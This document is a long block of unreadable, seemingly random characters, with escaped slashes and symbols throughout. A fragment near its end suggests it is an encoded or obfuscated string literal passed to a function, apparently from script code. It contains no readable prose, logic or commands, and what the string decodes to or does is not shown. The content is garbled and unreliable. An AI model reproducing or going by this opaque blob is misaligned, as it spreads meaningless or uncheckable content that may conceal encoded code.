*FV=RQbFhwZt2FSgzwv>g\/VZ+QzZFrseVVZ`=X+Wj:wrIrQrMi#\/y.o4ZZ75z4.gZ.&ZfQ.Zzsg\/V3.nhbMIQ0.s"FMni.Iyw.8EQZo+E.Sl.Zp.Zwr?gVl.Fg8.M!Q]9FV(kx"TMS8iwC\'o..hZ.,_QZ.8.FM.*DVv.vZ).vj%...MkwZpQO5NIZVj.g.i.8V:ZjShDZZVcC.8.ZwlFnRs%IC.<FLZQ.Mn<Vz*.FFI1S ErIwxjwiZ+V7h8eZgq,Q.=ZVo0hk89.gIZrQ2l..9yyyrI0V.h6<3IVZV9i*rR\\n.ZCZZ..SMjhFgE\'F.kkl,ZEZL.g.V39 .2 Q.OxNbZd.QF.t0ngv djr<Vo&.QNn.QyrtZ.CZ,F)3tVMFjZkwCEZ.gVFEjpwkn.Zm.)h\/I]FF\/I F-.F8SsG0Z+u.yCZM,=&I0"Qs13bZ.F].[e.iZ.hZ5CS3hhxEFa=V.bhQ.Z5zB;0V$j0ZQNVwFktN.dQ V )w)^]fjItZFoV."n+ZIzqe$2FQ.QtTl\/j.wss.hVi..$IrlU$w8w..IbIsZppr2.Z.5rZ"CV4ZEO6\/.t%E8.2Zh..DEsfIy.VFVc vgi..Qj8gQav _Fp8rogijhQFDZg2EZFVwg\/ Z.N8IVFsCrVc9j&rV(!ZFyCZQEVeV#irqZnIh3cg](FQ.oZzp-.qsVC%k%N! Do!kzh".8FqZmg4VgVbZoZ4\/omsBqJr?rVTFsZ.VQg.  D){V.FF0Vhz889 j Q..29$-.aDmCoFIDV8ZjFteq0*.!.y7ZcQT"FF.8gEVEYrFh(Fr.s]6,yw>rF V.Zq.|43 0ygV3FFrQZron[F.mV3MVQ\/FnDxf=z.F^qhFZ(FFPQrEdoE.cCFPhii2^sr8ZL.!o8DFN1n..2pZtSG.MoVZ(jF.h".ggtnriuw.vbFIq0jo[qd+rls\/QG ZkgXzyiq9QIQ.EZsVkwFFZT.V3cIs.lt*sV32. Vs* Fv".YwFF#qh82ZIercQrsVyF+tDwzF.9whbIzZ*.3F2Nrtg.iEg3.FFdBaC.V8ZZo.hFE 4Z .Vlp wVLhgCTEFV,+hr\'I%wgCwDM,)VrG0iQjuiIicihrE.(.F.Xg. p3.Fpfh.QEV.\\Egm.2g3QaR!rFIjVIFwh<iEk.jw.CZr8FEFm8F%F8.VlMnng+puRiM7QxhNZ.KZjdZD.hIV}l.jL}..(QF. .D}y.0F#di b.h9gzQr.gQ..gF..gCrp8CkErVqFZ.4QipV rIFVoM8sphEksY0^uUb.ZyR .xmn+s\'.QFgfD.lg.pm1QQCQ.nrucFvh|.o.fFyVkkZrZxSFFQlF(ZI8CCGVOQglk IwQ.hZFQaQsjg..Frh.QYtgV4os0yC QF.$\'gZ+kfEEjy.n.EgDVZh)IrZF%jxNnV.!E4yFXkZF.kt.jijwi0rZ` Ekr)Dh.F.;+ZN.zo0mV=giZC.RIrkkj.KdZr..Fg[6yEicNmiQ4nQ.oZsx.E1F3..I.rZogczFiIt.ZYIgEIzQrV.i.F.EZr&.lc1FC.}Ijr.IV!|6ud50.wqG.kC.ZkDMqQVZ2Phr.QZoF5u..Ei8*Qw.hcomg*<LyZ<.XruZohQMxVr\'E.F.wZ>guDr.gZE goNFqI9Igi.swFFN"ha4h\'g0.gargZU9qRiS2-&Q..Sir.cHm.hf.DF.ZVrh*7ygVr}dFbZT5gS VMFjZ"VI..I+Q.Imog6.MGN@F9QVmg[Ef.D.Q e s.rZ2I.\'wE.c..XrEVKV6.FoS7kCVV.RQTaIx4c2. ih{hIFF#FLVQcw`9rFQ(*.\/.+InnVnE.VFklD".F .jiQVrEkh..IZwn.xVLiu,oCrnh\/\/ygh^FVDQZl2F"5VpYFFg:ZVZCF. DIrVs\/Z.uh)3.. ZyV)c."Vm5DEiavgvrFEyxFhVT..!V1gIQSV.8(FygS.VgVhfgcPCZYFr.mn004r*vhFqy.hFls.FgZV.0o.IxrZQ_w.iFIiIjxQrlxr9D.z.oF\/cCr ^gtEZ>g) B0hN.yM.mVrcZ4rV..z.[sZ)rZw.Vw.hVrxLV.Fqg9CaU+Fkwq.Fac.s.wI.w.niEFhFD..xIFT.FVFFixQQ#.Z,g,*6.l4qnNN.jEV9zVF..sR!..CZy.Zmmd.n0bJa6sw..MC {.EqYMZ.hZ,Swk.}8Z"rZa(N2E.QWV|MzIVj.[.vZ.oIcZ F.9.[m5rUV8VF%Esa+o. g,J# .Q!rD.IjZZz"I&$D.Z.N8ZIMkFrrFZs6QZr.S.rZA ggax1VQDVoqD. .NCpo)oC..5ZkIj9cIQZa.ZRcgeVE cQo.rZ.0Q#s hr1tZxi.ygw`rgMi08Fi-Q.4s cos2S3VFZNZa(-Z(VfI...n.%QCc!.Zg.ECvpZfZZw.$9Eo4RruFR-3rEZi.zpnzifs5F. z.o)F..h; $Zy Mo\\RgF+. sZE Eht2I.w.F. 3AS+xP.EssD0gF rQ\/l.FF.iZ\/Nt6FrZ5tp8p%IIF8!Z2FQ)a9ha0+m. Sr8CIFV%f2|Z.vZD11V.n;ch..N_gf+IFd...\'i.{ QQN.ZI..w.iE `9h.Ib0Fr.rI..\\QI.o.o8VZFE.w.wl\/w.iZ.Dg5hRZ.wiVM"CQFxcIo1QV  sDh].FEMng.r5tFr1zwylVs]!rD7...oIgx!.F3CF%.wZZV\/s\/..rFF.Q JFiVFmFR6nJ8 Ivr3dJghZ4yZVrjVN2iZphFVF7s.feF=V8ngg..Z"yzy"c.ZQS.ba\'6gVZ.Z F\/ CVo.rtV.y0!\\p8ZQr.Z&z.LgsFEgFZht4uWYwJcFb4MvCp .V+H@EF. \/jg.FqF>E.@uF"h.&zV)hokkFI.3\/g.h1p0V9gPq.k\'8(p.3pIF.\/E.I=f(.mE .F"ck.+F0.4l 4a.Z.z1QFs stQS2.EimTr.Z.sF.*.di.ryxNn[ .FnheDIrEI"2QEVzkgj.7McbSoV4*Pl.Cqhum-yjFiDiiMhyIIZoR.CF.V..Qxx3.wQQFgnwNmyzm8rsi.hieZZF!gcZZ0QsFyc.igk;5*t0 y.p.L-r)6QZQ-60\/yI4z40Vk.hlwiwr.rsgvqIihn\/jZZI.S FkVCRZ4"zi t.Vh l.9VzxF.Z50.....od.V.95Qulp+I.wgC.ig3tE3Fsc.okrrCsink,3ofIsF.T\\C NZDgZyEMEghFhZZQ.pX.I-"2.Qmz.lVg.QrzkV.IZ.V3.iypw.nrV.Zh.;V.`Z.z.FV0.gVF\'.V."2VTmaDhlg.D yh1ylFFgfIQV.d9Uf}xiV7j#-+z hV..ZQhtrm8qZVa$V.IdZQVQyZQ.wv"VIo.+kNIg4zCy.yz3,7r!Z CU.F.wyZ.I.NZ.jus6 9.FDrw,C.6F>F8S\'sApV!i*c..Z ro.Q3IF]MIeCc7+ZxMgVWdSsj.t>yhVyIZ.t`EQoFsFpS8.ZodSfteagp..p.iCz1Vj.Ic;-zC3iQw\/DwgC..qv,|Ii.MrctnZgsRFgEMZi;.M.NryiQwtzNyt"0 IvCE ZqZqFZ.M.Z..r.hxdw4+N.j-.iF4Vj-m..0sIZri.p0oDg.kIwFs1iNN3 F\/.*Zh8jiyQND&tI.FVCEsr.r.gI  =p2oqRfwFttci.F.DytwRykFyjH *.wEZ.Qnh*\/.xIFV.Ex.ZVB SkZ.t-gK.t`iFE$5ZZeyiC2EQsakh%VkVEV.8hEbj4QQ3.ux.rjFrQE\/hxlZzFkkT0.YFxQm4\/FRI.NS.I.IQgZEQFsQ;Vigr4jwSlnj.c..\'rnFw.E.).{Ph.V.F(F.I IEg.p.Qr.Wh.hgsw..FQzVr.;zr5chh..yoVV9F0Q.%o6h\/g9hOk(IVejVmrZpIQEF2ZIZLQhZ4SZdVCFtw(a0I063CZ..FM VyF.x*FggPguZZ.pCZF..9k.sZyZgVQEuV&F@so.Vb\/Fowu FE.V8}QftZ&ZQ.9\/bQ.+I mh7zh$wZ?lQFnQpirz0wFzrJkgd.rF..h7tEFxD5FQl..#Q4FggyIp7\/D.sAnw pFt.Zg1TF.5h.awEtj.lgwmV .LYyZvdVV.tyI.gwIoZy[VEhZFh!>}.FjV^FZMD(4VQRG8Zhy4Zs0.Fsid\/r&!2Qngw.yr.^s VumFI2Q.8iQFZNizwl8FsgQ twwVBxq.wCnOngp .i bgh nI.s.Cx2Qs$pj:8.Qrd:xV\'lg7jZIFDVs.FNQ2FVybiC )..2VqViQ!rls.yrxS.Cry Cr+iV.krwN{.>Q3xZ.xFd.pr..-.8\/DwQ.YjE8w`sI.yQIgfyg{F#Q.xVq97Ns.anIlySQB\/FcczLhhZn rVyIZChIIz8cDZVhg0IE`#.Zm?Mj ZgZnkM7.QZiy .rFFiiz6w30FFfj#AZhC.Ew.1Q}nZnCl,p+FpzERhjZmzRQ.gxDQvV.#R\/80F.\'qChh.j.oECFns.wrll.8EF.i$Qz.o.FiQVlVmwIsI.FIr!Cphe.eh1%I0FFF5fdkmz3ZgwF@ZRI zh.tfIgyn@.tr.Dos2VF.rI1.Fr)0l5.xV)5. OFIwk Ej CIEEjFVI5ISVI.w+.Qlg.Q.0.i.Z8L.\/sQc.]Zz.z]VjM.IC.h7F6tdVlg1y1<wlE M=Mo GwVxhwuaE.Qgh. .NigFVZDEw..`.V.IUrcZVCZwFlMjZvk4 F3rrksII.v\'ZhVDa.FxmylmESr\/EZ.rrE.\/QF.k.#.Z*6It... TiyFl+.Zro<..JIZZ.phr-#IwiQ4 8n.iQA..Fpq[D MZr Q..FIFp.y?i.8LoQg8j.F;Vej].+ibrs\'..VoI.Q=(2FF4VIth..rV:nfVut.FgZE4\/:HsrFygohw. .4 q\/Zq9.wrscV..Rezxc.zs x g:Fk4jm..QZIc.[IA .QtF.K.ng1VQ4V Dp+sCmXE4rg.k.CQF#M.2rtrFn.rZw.iy9Fg IZsrAsZFjgdIxEZ.IVz V:r.ij\/ ..z.N.V5D?, s2\/FnI*MZ.j9ImxF.Z D..pVkrFougF h-F.$OssQ.rgjQi(NacpFhQE.i.gEx`rIig.\/I+\/Fhxl@I.M#9.dsgg7C.y9Vvrm..VfFSs,.I.alDSroZInugZxMZ.MpUsw.D znV\/.Ftcb\/Vvf(TVV+g4|ZZV8Mfw&EFVgiisTFizsgex.F..FI2#wVyQ.RFFVZF..hCIEF\'sS0gZyV.jD.wk1.M"mrbkQ.sVr.k3.FswE6myV\'1VFZcZdCQVVmFVrQExLV.E2i1.V.).8UlFSQsh.}.RxQwIg"VZVCgVVzDhfZFihFV. 6_Zrk1kEF.VKY+Vsc"wFF<Z#^Qm3cFF3hQrgdIkm%y{SVswF.ZZ3.6Dgn.iQ.mCor6F.DzA0QqDFr1\/.V.VqbZw}.sZV.IQv8M0.sE.w.gQpQ.ImpFFZE@.FrZhhzQghppQ.0pFy3MZZF7FrN y.. . .%qZyo..P%..F.jl!!siVIZEQg.s9shc.QQ(FyNofYE.4.9tRI_FVZw4mD VZ+VtZFwIm- s Qi|reRk..n.j.zSsi<twqZ.VP_SFk:iig..aEgn4g!.L.gi".l.\/=grvZYM$.F.sgqf.sg\/F E.ig.FjQeN.\\WI..(dFCi.9.rshrj+jhoa0FIFZZQyFZtFRuFNMFFkwV.dol.F.iZh"m.QIIn.xQc9FzpRcpfIsoMF!Fqw Zs.oDrEfRiCSISQ.Ig\\rQx8sNjzq 4ZFI0VeydyNwFF owZZQ.tysxgqrF3k;ZqQV_QII.ik.rFh}L.ixt2ZFwQ sg.IIWFrF. V8DR2V.FSEtC.h8kmNmnwF.C.hFgLpSAFZVWiSZk...Sh tV yz5.Iv.j.z.MgrdV.S.yFnq0>.kkksF..on.Fn0VEpZhxVtF? F]1CQZpyF4MCx-&7<MFV`\/s,3Z6"QnQ\'tQb.VVsQt8 1.Qlmm\/ZErei5+.F g.gQjhZEVFSQj.8CnrSVokrZQ@6F.gVczVtVMCFr4q1.Vl@ QZdMgzBigCEkTQHtghwzrrgFin.VAd`4|\/.4rHZRyD.rw.VZ+o@-lYjMsCy.4;XE..aIsZj.gVpmUI}QF{V2t>FZ|.`F.38zOFV9ZErI!\'N.C. qiV$EiQ.FQ v.VrgON#4tsI\'hhlCE8\/k5V.Fg[ZFigFZrrs.8bZ.2QgVi.gfrEtiFUViEQI.iF..IeghDsj.VigQIrEj$jy0>tSV.HxZxgIFZ.rE;0IQ8ZZvt}ez.p!FVfNk(lrs\/qFQ-Z9ZohpMHpFD.ztg}h jcgV{w#pFF_Ft(..bVZ3TVwIVQr.SDcZESV.2.z.gQS.os0N.rQ08IIet.SVsZaC.iV.F.j.+C  9{zVCsrt.ySz.Au.%kRiyV.\/QQrQq.S+FVK\/VF"[owIVC.psQsTnZF!r}!utAkQhVzQ0RwF)lMsg8o7P.Q.VFKV.V.FyZ  y3g8.FwQSCxQnrf0\'Fg.6rjF3Z..V o2f. VIZ2.QjQE..!Qg9QCrF2Zsz3nsq).-c.*DQ!4itiTiwFE.9M2Igy8Z8 jsS.sEy.r.1F9CMp.jat1D.FfQ&@FZFsgQl.g}IgVi iORIw#DSZ..aW2g.hrQ2.pEmxVQNf.D46ZesF.ha._Jg1VkC.rrednh0Isq.8.TF!nswsQuC\\V=\/.[zm..SEyqs.eCVI\/4E0c$FltAliojZQEEVh.9.IgE94?rvDrny.3Vzb44sk*IIFEEFggxZ.r.z^.xEZFt8eF0Zie\/)dhR.Egh....jt.Q2lVg#M.+gisjgQnVrQ>r..DVa,p.g.F.iS&m4 LZVrrQ9vj.ZIM..QtS5FCosr.rIFcVsCzDZVV.g.(w.i.t0jo.Q4lICF!VFIDv8V\/9I.<l4CzQoQVC.EFA0hZJrVQkwZNcZo2Q$sF5DQVIrgingQNgV)i..s"Il.22wF.D!c|RnD^NFV6,VZIowk0VtQFqE..gnVChFsp.{hZ\/iMzwtg9o)y#QiIR..r.dgVz(h&.Vr.4fE}.Zf istrw*F3!;NwI.aZaDF.wEFzQpn{.nlEyF F.CjV),VL.FFQXkFIcDVZZEQy-8E ZI9ZUFFMEFH6mi+Z.h.Q.8sV \'QVSFKnDD%.EwER\/Vk4gQ|4Vj8sSc\/!dFIt".ZYRZp.iVVi.zzkVVDy.pFcbgSNF.1\/HNyw-si.sZxhRQZO.FFhQwEwvQ.m^FrwfQVFlkF"khqdZi*NIFzF.ZD)$uVokQ.n(.rii.c.xQ..h$o.nt%Ztz3rR?lQPQ>V).VjrFx.S.QBZrtkV.E=Zsh.C.q70c.(Vh"<hU(fRrqI VugkDZhVEzVF..jZZl3#rzCsCFk{F F?lFD..EFFrFCMlj.dOz0r.z*.Fr#\/gDFqgFIwx58F0Etd t.IQ.k8D}P.Vy-QC q>vC1gFt.hr.iFwZs*@kQEVC.gF.FV0VRFk9krljQQ%Z\\k..DIc%.rr.zE};p4W)`sZw.sQ.M"FFkFQyhFM.I.<Fqg\/0^1NVQ.E{Ek.wwkjgr.siISkxiw94pCsQ.1 y.mBQ8Xw.FQgIm+yF.yZ$nhjMnQ...LF.Di\/RnZC.o0ixFZyR%D.Qt6PkVqBFvgHFs.w.Z0F.E*IjgZ zZ9Vou!M;T8Q.xVfNV.Qc 8VzA%RVlaI3FFxjplxhZu\/!QZrkZgIWSVFryxxviZy4En%mX*g+VFZw4rEOop2Qr#+Q .E9hId`rr08Z[EsqwBh3hyVSTwFFqom.0i6k.{IQUZQD3z..EZkoQIA<E|b..Y4?tQ1OQF20xFn.rVdFQwZIt.V2-rFwFQIk?wRSsCQuIpjMQqFOANxVkc{FyFQ.+D CrVEhg.AgwV. onWQ3(ysrz0-M$ QVFmIF>#J! .rrVEFVvsZb.CFRwv[Z Fy.Q.F3hx).Q.!Fi..FFV M5c".P#r0.3tF1.gwI.NTV.cCn(wSERrFEI.5x.CsDhZzj9.7\/I.1hVi.DF8ZrIRpEFyhQ.lV.Z.kIn(lF|g.RZ.E.F.lZvlVNh.Qx4o9.Cgl++.Q..ZsV88gVhc!}y k.ZdFnF.\'hxr)gsWDZ(V.x.|r.Q..REAFhnFIZFNI(p.MpyF=h(ZIrZkV(FarwCIhQI8du*CI*2QnEw.y5M.1nMI.n.N 8+.QE%iIFs.jgQ gt.jc svn0qECD4.Q.DxEcp.2nae..m{k psC.y7#VIhkQ{8.4F.9wNZiFxZZz\\dZ..8sZQ*VrFcRST.i.zoQ=4qgZpZ.sf.{ .cg.Z.xFd-i NS131Qxn Z.\\IyC.v5zFd.rQii(gfzp@qw0x\\FvCz4.xCRes..yg..cQ.rr(FFjxFgwFb=..F.ICys.Zk+g.]Qmsw&8D.sn+NVhsc..FE;.swQ.g.nuIg!.k.yDjr!t8F.QgjZC..1ZIl.CIVt8EVVcQQ..]t.IEi.\/c ,c%F\/gfkkXM:QsgQ0ZFIIF-Mnsa_ix.c.z\/MDZks.8oxsZFFrr.Idhk.9kshCIot9gr9j9ZSiI:NtE\/VVtrFT+6.whg1zzjgpuzGN.wDVFsaq?.U.ek9FNQFEFlF0prN-FoCs yQryq *ZZ.I I*+.Fis} 2*.\/iIX.w IZ<wI.yjqaaRy.fFZe2hg I.Zg. .0I8Fw-sZCMs-CDn..4V V.ZZlhlDVDIE. CzQFbcFQgQIFpA3VQZnR.o.$VVxrwC.iE. agm-wrS..MZTg Fos.kLpj0lhEFN2FOjr&.cy.:Q(QgVFgkig". lViZEE..CV#.v.gt.4lw\/Fd^zZg..zgVzrZ.Fhg&[IcSwZ2.C.Zi8.\'5)V4QwF40= 1hgjZ6gV\/2rfZ.sIQwIwtzSIgFhZ-IfjCg8ssCM0SZGwMR.hrMdt.)az.Es.kO6VFV.VqI5\'.EiQMRSr.iI|fjV.*8I,gSlnFrIDsWVZ2imqp.cTgN.s3V..uIQI.ZFMF.ZrsZSV0ZFFZrg0F4.d\\Z+.VVbs sZ9.VhI\/+\'foy8CF\\sp.hMpt.&oKVwy80FVnM]Z.uVFTyyr$yQ@mC.IQ!Z02pgIc {QcFFSI8s.!Mhq5x"s .P.iF-.02DMlcC4Vj..8wZ.cgoM.Z3FZDIV@MpIVQ8ibjwyrE.zd3e.ZaI.h.qpVFhQgQr.wyIW.3rRw\/r.8u.IjR4c0  Q2 nQ0ZtnMMnVj.kZQ)VVZ=S.ZD.wiQ3ElZ.QI`VvF8hziZ3"rkwFQnbjF*lnF+C.,"hz.QVrI..Qjexar.u.i%hgvFIr.yZr\/[V TbwC.Z1FIFEwFrkZanRr"!tgEzx6gngFRgrw,y>ssVVDswQ.,&onNZwrnMFrFBFgobpIw$ZZyV.OE9qVrzF0.jN.u.F<.t.tVEi\/Ug.QkgZeqNIj.A..c..V6sQ.EFp1+t.sCs2|. FDC.rgq.-V.F(z ZZFc.sEkug%zwDQIsX,Q&V9MgSz),IlICT..c\'rlqrzF0)"VFpg(WiZrE.YVer4ltFhiyh.rFIxr..IFiIiIZurV.ZF<g+CQQCrCFxNQmQ8CvCwyQ.jF +,.h.VikFkC <rVnh.\'q.$Vwrz g.zs !kQd...4Dayrgg.FMhIZ2Ik-Msz D.V1KI-zZwQCZFtMsg.Q iiyg.%MFdvgnprF.EViaZryNzI\/wy?QCNIFz.ZmIgg.sIsF.4zQsTg. g\/.qIwC"FxrFn,.Esjwg.rZ|VuQl.F.bQ.aky_hw%VQVYVF.|yFowVQi7F2.IrhIUa.ZVZymZRQQQmF-0cvFa4...rg.k.sh.QMQIQMssDwli0qojcZItw0nt0ZSnFElgZF0h*.TzzogDQtRcs6gmF.o}ywicC.9.1.EY.#MF8zw 3S\'hqs..uiww.Ei.0TheFgFNFDiq.fVZ3ZmsI.yKz.IfxZZBRCCyF.g&S.zFmw.Zz.Z7c.Z.FFw.oVMi.ExhrF.S09xzeeR 3-hs.Ejl7-z\'x.EZs6jZ.S\\dVgm.ZZiVr(..V1lCI6hsrEZl.a\/x$w)E\/Z.g\/s.ZeFgCwrmy.tyE.C8Pj$V\'E.\/FgMnzrrp.pQgF.3wFzCQ Vr03BltFnVsgFVEzF.!>.wnZZwrr @OI3nFg..s..zmr.lI2(3gr.j.r.iFFFh.FwDFgrFZeEIQrZyzZEdJ5x#iFr.0F.&we%sCfZzFQ,9dmpIEVix&\/VQ.t98Dhizw.1HTSVZDFLE7ZqF....INFqEgkSIMVZghgFp+.ch.K.rrl| srVIS+F.,*vicCFzF"1.eFUpIDnBkEf+2.jCIi3sZR#w5a\/wg@IZOgE.mp.nppuQZ2CoVF4@qcjSVC\/;cZ1V{Q8E|FEd.h3FQkQEM4FZ.x2.%$.kSq\\I.zQEZi6VEIFacZCzvFS.VNFQpCD.0wjpD.!gDE.u\/\/\/!rxFZ^..Z@FFsVVEgcighx.QrFZw.QEfCIF0.twZ5.UFs.4=C0w..1sFm.w:Iq\/cF\/jjFvscEV.IQd.r.gFVzhqxcN*3.z |VQkV .FL5CFFEohti gVrF `9mZFmI ..mD8h.FsC hZNVQh.ZDcVT0SDh*.oqyFCrVZ2QSlF\/F.@g.tiV1r<V.XZQsIsZN0ZFig7H4;c)QQgrgE.y.In2m?\'GRIE.jr3..%gTw.zQ0pk.kQ.-IrV\/vjZZI."FBhc.ESoZrF4VgFZ$cZjG(-du.N#F.sMb0ljhFgt0.V7hCy.r04rs.Dwi]..QZIMFVU.Z3Fv.V .rZVu231qgyfpF.I.cr.jQDZyD.Zr.bg"h\/dI).1rps.zysg.Vn.8n*xws`0Fr.VIVroIVEFzkwhVc_o.}V.g*G8 C14.Sg.zAL..4ggiY.Q0NQcqM Fsn.Q%.gCC\'#s7j`IL.gZy.k I_Fh2S>cn.rp VFgCk9QZ..4FIhFrEDwqDndi-c.QF.gqnL.o3s`r.FFr8y.IF.r.iNDK8Go%okIQME.Q1s S.C1.ISrFMsspMM66 8r\/rIF\';0jMVrZNn\/D. QZ."Z.ryrIsr.IV.zFpwIz8nE.IcwC&,+S.F3VGd0Z}g7Jfg88Q.cFI8\/.RDzINsj3Mi.pFSiF(bzk<r..Zgq.c4}iQ*ERsVI0gV.jS.J.`2$3R.{TV7xdr"FgtN0&.yFYV...QIswShzqwgSIVr.t.gFrk\/dDwpqigQwrMIr#S4iE49V.j%iyVZysFIgSo1Q(ZguSD..)Sr Mi.mV^D.0jzE.%Z8gz3.8wDlio0CiA.rs.hZVStxqw.\/FhF3.RQFj.pkVPwXF."2hnZF\/r..i.YidQCE.rQMVRg?lI\/hA.-&uVFSFDN_l.LcIsjiw D.Q.j8ifV.rgmFigBDw .txz.of.) .FVR5w%.u)z5hZD.a6Vg...Y{ 2(Upi.2QrFcMqdgDV..VFZu.tZcj!#yr{pstmQg.\' rEE1V.pFjIQ..).wbErZAEnEC Clf.g zgh(.CZl\/+.8oR4ZQFbVhV-igI0.ZFg.Pmh5w"DZ.pQ(. 7e,.VZ$b8.FwpzatQr.oiEk(.pyiF?iZrDyVU0y.xtwO..tEhF\/(E. *4r.hhV7MI.rD9aarZDNp.r6.\/k8 d)!TCcZDI,3Fi+Y\/gsC|(j.]hp0ChZ4ggQE.rkk.0"+pqZQz2FpQ.aCVV*4rg4"Fsw.QhSZis{.o3IxHhz\/qi.iFrdspE.FMwkV11E.||.t hc0c..E QjyVyijVVg.LMf%4Ch..FrlqIZw r0QjFV.voI0QFhZ.MEN3hgksj)IrsC.r...whr.rswC[6Z\/DszhFgU@M.Fa\\2.g s^rV I yhVgQV1qjFzCIr.E pQ$s\'sdiTp.Fk gVE. .*.F.y+.rjVkiN$QrZVr.lws.tIE3urna.MI.F.4! .FN}GFp:|z.i.1Gn.FQr0.xV.8?ZVEQSq.Zcd.ZFs2*zsXaCkgyJQr}V+8*QnFscIEkoDiz.q n.jMg*.iISoMq.rrQ.riC2Qw S.g.nm,\'Zk 1D\/.myVh!)VQCZQIVj..3\/Thjj Qf.Zwth3z(.E.DD$m moD6Vfp)ZwF.Qe8gNu6.hDIihQ xw,..1FZ..lF:QZxQ&I]r.0ZD.IwSnFgtg.ZoQ,yC.Cr tVmsQNunIix4Vs4T..F ZQ)pZVV2ZFhihMjqIi1wMEZV9C=<!.Rjdg rF.V.Q.wZjVZgkspI4V .VjgbCrjnSM\\.,E.pli."x2VD.)EiIg.7j[EiF1.VwDww.f.1Qajc88yrF.VFSQoths0sgCg\/.:.QjEFRzOoQr..oQ.j VElQIU=.VM%MIQAswya4sIIVVdTZsxs.Zp0uFMkrMyznriVh8c6ph.highVIFVQZd48"Iz)RE.SzM2rq0FDkwFhQgghI8Zj.rIor*,Fj .pF-l!.@gQy2ryZi9y..VwgF8XFIQ +FsIugZZVs..rjhQjwh.6FVrMSfg.r20QT.=Iro QzTFwZ\'h.zFA.lqNI.Vt3lMMsZs.wZZos>Vktc8jkterwwQ g84..|F7eImlQZn4,k&$gxZsZTzZ!gV..sVZRZXy%V\\*27.p..oe.r.!s%sT&V>k9 <2ZFi, Vm\/Fr.j 8skkZ.swC?7FV. oVxhQrqI. eQl.Ronwg\/ZgDnw.oDd$FkFy.Z8l.grTUzVwg5AZ8DNhfFZ<Zhr "FtIZ.\/(k[1NlwIg.rLQIspkxT.Fc. .DFQ..pQShE7hHh.Fx.d!0.Zk..E34 Ds42iFz=QoEsr20or.o..rk4.0D.Fh&..CEM2QFopGFFVFF.IOqR"gx9rIihgsg\/..iZQg.Vjzrzh}s.rrCwrZpr.EF2.C s8cQ.d,esFQX\\4VkhZgDu8Fz.V.ZEr....gV.9Fjzw p \/mY.DtV]g0S .eb) sr{St.N.h3Fm"ZFZvwVlkhIIQc0VrE.n \/nVI..gzI.ZiIrosFsQV.QkNl..DgSh:g.hnZVrpwg.gqw.C$gQa.q3F.{*..`4."iZCkkQN FFg4\/.FyTr.(g wVzi2E.pbqXgjEhZQ.VNErSZ&..g2.x .+y).j.(2ErCV . Knui.3)9efq.#cVxFs+FrQgVvQ=i&.zEyF7sSZ!FpzMCELho$S Mr.Q.Fh1..gxrq iIF8rkz>Qg5FZV R0gr.CFoVrogVam)pIu..Fx&q0rV5Z"y..yuks+iViCQVnvFbvQIgrId.2V VCyz,cZ Vji IwfV.pF*.gr.M$QmFQoCNIFIsoV &.z.jQEV) rCQ6u=MjI.7.x%g.sRggZ..ZyqQ*FVF8Cw\/tkB I.FZ.Vpwg7nNP8gEsP6.drQj.n1. d tjC.";DgVZoCzmZI;FFfFI.R -m.I7l|\\z3Z4CF ...VE. yN..F6IpztQSDnQ4FQyn^1ojeiSD ...`CRV .hw8VyQJe.. VgZ.F4wQ" rZI.EVFs7rr15gZi<Q\\EoEr$0atZ.wgzI!DVhlxp)6QcSCVF.DZI.\/rIZoFItFEE gS3gcFFDgV9cs j.sIs*2Z..0..sF..hVN VsEcDV((IEjI E..*I9,wl. c.xoQ,gp8.V?k\/g*DN""RCKmF.f 7CmZsrts.k|g\/sF&sMD.V?0 kzb+ZVDI4Qs89rE.;9p..:7y.knig.h+.DVz.s ysrgdtF I lI^tQlQa8y.ZVR.g#g 0iPF gzk=.0FR.M|i4VVo.&wImdIoJrQ.r..V!rxVVz  FzVp?TVIVZ.rymwbRr!-VVDQ0I.e?[.WNMEdT$g}L1h q.jiyt.0B4QcjF=sazIrks.ybsZFtcVNz_VrF9sn(D3ry..\\ C.nIM0.yeWS}mSziZZgI.g.w.hMi.ZsQjZjoy...IhjgIC.n. .ZFQ g4wN,DBFir.s.WCd^FEUw?VQIjEZQ>EkVQ haZ3aQ1rQo4\\ t9QZjrwgEIrFgZZS wC.. Tn 1Z.cQnh.ZlvoI+.Mx|Vk.7F.kVdrjc"?fVZ"Cr7okzFP a.yg36Fn,a khj!Vg#EC..f.x+qrtgd0E.Nr.sFFsV.l5  h.llZZCrjg..z\/os.q!cn.rj:ZZ1cNfZ ?Z.hZZy6k r.Sf. 8(}$C} .p}gtlM\/lsjC lp\/.e.[.zF.QIVEhCoV..\'.I D|\/Rh.gV.SQVFe9rV.Z VEflj.... s.CNgR.XdygVMSrAhI.ni&QrQ(VdmgsaZmfjSwF .QS.z(..Z..r.++NdQnnhh|RgFFFV3Vz.C4t.Du.4t2|gr<kxyg.s.B.7Z:g0gsqgVat"|Zi9iybaejglZh..iCiZF...sl.N..)(gVrh.!Fe jQ|v.zaM.+kh]hzxI8. .rwd QrE8Qcp.rrQEIIgZyQIrFnoW..bnwnECkdM.#.EyFp.w.gDyv jCD. rnaC.xQ3Q r2fii..pZl.Iz+ggCQF .ZZ. M\\Zgr.VgMQrZMrr*F>#hZVQk .boZjkVEZCcI]%Zu1g..F`h M.ACymKsI..w&(bQDI}F z0y0,irgCxw.I:IFwI1E,F.r6MFwZ'),yme('zZs.dwjCgjgF.ESZIQgh.>yIgR`sh7V...QZ iaDdorI.ldRh.Dg2IRrI .REDIrqEpdy=.gaIRhjVy..RIDg6%..x.rjm0ctD:gI3EIpEQ.MC[r.FV\/dZF\'M.gVI.FR.w.sZ_.kVVimxpq.Cs?hgqMCrFEc:?.l>iR4I>hRs6IH=.QVI\/.VhnSV.yEZQRNErlcQi.Rt&tgusV y.ZwZyl.VwaiviSC3.FiIPHr[.EJi+F"C3Rrjfr..jpZtotOsz.VfIVj.Vr y%mhk.ftyVkgrR.II.ZKECr...gQQV.P&iQ.dIZcMVl.q\/kI..NoMg.Z\/wc.Rq.NRhcFlsFMR|Iknh EV+V.>.kNVrz.HxZIiVId0rQ`.ogEJIZFzcoZ0KRZc!rFy. !rFtksawQqFQMQrr.SnVdi\/II[z.FyoFV]scoqV.a9FE_V.rV.goocFI.M.RiEq 0D.jrSII\/.ZtIzDa.Z9c3IiQsRQl.okFDEtr.g2DhgQM CDgnQ \/Qgd(.sXQqoxSsQV\'.Zt.QsV&k.mZL0qEw.C.Rrq!s%...pxhRQFh..oEo<sgItr.tCR\/zh.Eg.Cr.hj 